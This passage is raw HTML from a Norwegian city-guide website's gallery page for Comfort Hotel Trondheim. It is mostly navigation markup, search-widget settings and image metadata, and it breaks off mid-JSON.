    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
        <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1" data-x-bar="{&quot;id&quot;:&quot;e244-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;5em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-color"></div><div class="x-bg-layer-upper-color"></div></div><div class="e244-e1 x-bar-content"><div class="x-bar-container e244-e2 m6s-3 m6s-4 m6s-5 m6s-6"><a class="x-image e244-e3 m6s-c m6s-d" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Cityguide " loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container x-hide-lg x-hide-xl e244-e4 m6s-3 m6s-5 m6s-6 m6s-7 m6s-8"><div class="x-anchor x-anchor-toggle has-graphic e244-e5 m6s-f m6s-g m6s-h m6s-i m6s-j" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e244-e5" data-x-toggle-overlay="1" aria-controls="e244-e5-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div></div></div></div><div class="x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2" data-x-bar="{&quot;id&quot;:&quot;e244-e7&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;6em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e244-e7 x-bar-content"><div class="x-bar-container e244-e8 m6s-3 m6s-5 m6s-8 m6s-9 m6s-a"><a class="x-image e244-e9 m6s-c m6s-e" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Explore Norway" loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container e244-e10 m6s-3 m6s-8 m6s-9 m6s-b"><ul class="x-menu-first-level x-menu x-menu-inline e244-e11 m6s-p m6s-r m6s-s" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4580" id="menu-item-4580"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754" id="menu-item-4754"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15021" id="menu-item-15021"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4581" id="menu-item-4581"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12844" id="menu-item-12844"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4584" id="menu-item-4584"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kristiansand/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kristiansand</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4590" id="menu-item-4590"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/larvik-stavern/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20739" id="menu-item-20739"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4586" id="menu-item-4586"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4589" id="menu-item-4589"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4587" id="menu-item-4587"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4588" id="menu-item-4588"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4591" id="menu-item-4591"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5524" id="menu-item-5524"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4585" id="menu-item-4585"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859" id="menu-item-4859"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e244-e12 m6s-3 m6s-8 m6s-9 m6s-b"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="Search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Search here...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale">
            
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale">
                
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="9948">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

			</div>
</div></div></div><div class="x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div>      </header>

  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-9948" class="post-9948 envira type-envira status-publish hentry no-post-thumbnail">
  <div class="entry-featured">
      </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Comfort Hotel Trondheim</h1>
    <p class="p-meta"><span><i class='x-framework-icon x-icon-pencil' data-x-icon-s='&#xf303;' aria-hidden=true></i> Oyvind</span><span><time class="entry-date" datetime="2022-09-16T11:07:03+02:00"><i class='x-framework-icon x-icon-calendar' data-x-icon-s='&#xf073;' aria-hidden=true></i> 16/09/2022</time></span><span></span></p></header>    


<div class="entry-content content">


  <div id="envira-gallery-wrap-9948" class="envira-gallery-wrap envira-lazy-loading-enabled envira-layout-automatic" itemscope itemtype="https://schema.org/ImageGallery"><div class="envira-loader"><div></div><div></div><div></div><div></div></div><div id="envira-gallery-9948" class="envira-gallery-public envira-gallery-0-columns envira-clear envira-gallery-justified-public" data-envira-id="9948" data-gallery-config='{"type":"default","layout":"automatic","columns":"0","gallery_theme":"base","justified_margins":10,"justified_last_row":"center","lazy_loading":1,"lazy_loading_delay":500,"gutter":10,"margin":10,"image_size":"default","square_size":150,"crop_width":150,"crop_height":150,"crop":1,"crop_position":"c","additional_copy_0":0,"additional_copy_title":0,"additional_copy_caption":0,"additional_copy_title_caption":0,"additional_copy_0_mobile":0,"additional_copy_title_mobile":0,"additional_copy_caption_mobile":0,"additional_copy_title_caption_mobile":0,"gallery_column_title_caption":"0","gallery_column_title_caption_mobile":"0","additional_copy_automatic_0":0,"additional_copy_automatic_title":0,"additional_copy_automatic_caption":0,"additional_copy_automatic_title_caption":0,"additional_copy_automatic_0_mobile":0,"additional_copy_automatic_title_mobile":0,"additional_copy_automatic_caption_mobile":0,"additional_copy_automatic_title_caption_mobile":0,"gallery_automatic_title_caption":"0","gallery_automatic_title_caption_mobile":"0","justified_row_height":150,"description_position":"0","description":"","random":"0","sort_order":"0","sorting_direction":"ASC","image_sizes_random":[],"isotope":0,"lightbox_enabled":1,"gallery_link_enabled":1,"lightbox_theme":"base_dark","lightbox_image_size":"default","title_display":"float","lightbox_title_caption":"title","arrows":1,"arrows_position":"inside","toolbar":0,"toolbar_title":0,"toolbar_position":"top","loop":1,"lightbox_open_close_effect":"fade","effect":"fade","supersize":0,"thumbnails_toggle":0,"thumbnails_hide":0,"image_counter":0,"thumbnails":1,"thumbnails_width":"auto","thumbnails_height":"auto","thumbnails_position":"bottom","thumbnails_custom_size":0,"mobile":1,"mobile_width":300,"mobile_height":300,"mobile_lightbox":1,"mobile_gallery_link_enabled":0,"mobile_arrows":1,"mobile_toolbar":1,"mobile_thumbnails":1,"mobile_touchwipe_close":0,"mobile_thumbnails_width":75,"mobile_thumbnails_height":50,"mobile_justified_row_height":80,"keyboard":true,"standalone_template":"","classes":[""],"rtl":0,"slug":"comfort-hotel-trondheim-2","gallery_id":"9948"}' data-gallery-images='[{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-01.jpg","title":"Comfort Hotel","link":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-01.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-01-75x50_c.jpg","meta":{"aperture":"11","credit":"Inger Marie Grini","camera":"Canon EOS 5D Mark III","caption":"","created_timestamp":"1509966157","copyright":"Inger Marie Grini\rAll use must be clearyfied with the photographer.\rwww.ingermariegrini.no","focal_length":"32","iso":"400","shutter_speed":"0.4","title":"Comfort Hotel","orientation":"1","keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-01-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-01-300x167.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-01-768x428.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-01.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-01.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-01.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-01-100x56.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-01.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-01.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-01.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-01.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-01.jpg","index":0,"id":9949,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-01-75x50_c.jpg","title":"Comfort Hotel"},"gallery_id":"9948"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-02.jpg","title":"Comfort Hotel","link":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-02.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-02-75x50_c.jpg","meta":{"aperture":"11","credit":"Inger Marie Grini","camera":"Canon EOS 5D Mark III","caption":"","created_timestamp":"1509973006","copyright":"Inger Marie Grini\rAll use must be clearyfied with the photographer.\rwww.ingermariegrini.no","focal_length":"34","iso":"100","shutter_speed":"1.6","title":"Comfort Hotel","orientation":"1","keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-02-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-02-300x167.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-02-768x428.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-02.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-02.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-02.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-02-100x56.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-02.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-02.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-02.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-02.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-02.jpg","index":1,"id":9950,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-02-75x50_c.jpg","title":"Comfort Hotel"},"gallery_id":"9948"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-03.jpg","title":"Comfort Hotel","link":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-03.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-03-75x50_c.jpg","meta":{"aperture":"11","credit":"Inger Marie Grini","camera":"Canon EOS 5D Mark III","caption":"","created_timestamp":"1509973653","copyright":"Inger Marie Grini\rAll use must be clearyfied with the photographer.\rwww.ingermariegrini.no","focal_length":"30","iso":"400","shutter_speed":"3.2","title":"Comfort Hotel","orientation":"1","keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-03-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-03-300x167.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-03-768x428.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-03.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-03.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-03.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-03-100x56.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-03.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-03.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-03.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-03.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-03.jpg","index":2,"id":9951,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-03-75x50_c.jpg","title":"Comfort Hotel"},"gallery_id":"9948"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-04.jpg","title":"Comfort Hotel","link":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-04.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-04-75x50_c.jpg","meta":{"aperture":"11","credit":"Inger Marie Grini","camera":"Canon EOS 5D Mark III","caption":"","created_timestamp":"1509972260","copyright":"Inger Marie Grini\rAll use must be clearyfied with the photographer.\rwww.ingermariegrini.no","focal_length":"54","iso":"100","shutter_speed":"15","title":"Comfort Hotel","orientation":"1","keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-04-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-04-300x167.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-04-768x428.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-04.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-04.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-04.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-04-100x56.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-04.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-04.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-04.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-04.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-04.jpg","index":3,"id":9952,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-04-75x50_c.jpg","title":"Comfort Hotel"},"gallery_id":"9948"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-05.jpg","title":"comfort-hotel-trondheim-image-05","link":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-05.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-05-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":"Inger Marie Grini\nAll use must be clearyfied with the photographer.\nwww.ingermariegrini.no","focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-05-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-05-300x167.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-05-768x428.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-05.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-05.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-05.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-05-100x56.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-05.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-05.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-05.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-05.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-05.jpg","index":4,"id":9953,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-05-75x50_c.jpg","title":"comf